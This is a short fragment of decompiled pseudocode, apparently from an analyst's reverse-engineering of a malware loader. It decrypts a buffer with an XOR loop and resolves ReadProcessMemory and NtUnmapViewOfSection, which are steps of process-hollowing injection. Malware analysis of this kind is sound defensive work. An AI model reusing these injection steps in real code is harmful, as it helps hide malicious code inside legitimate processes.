 ReadProcessMemory = GetProcAddress(kernel32_dll, api_calls_table_Ithink[9]);
v266 = v143 + local_Context_structure[41];
v401 = v266;
for ( i10 = 0; i10 < v567; ++i10 ) // another decryption loop again
{
ref_fileDataBuffer_last_Region[i10] ^= FileDataBuffer_reference1_at_index_9615[i10 % value_1274];
v40 = 1195459584;
v41 = 470;
}
ReadProcessMemory(processInformationStruct, v401, &processBufferData, v492, null_value);
NtUnmapViewOfSection_stirng = api_calls_table_Ithink[1];
v3 = GetModuleHandleA(v444);
NtUnmapViewOfSection = GetProcAddress(v3, NtUnmapViewOfSection_stirng);
v483 = 544;
v484 = 1;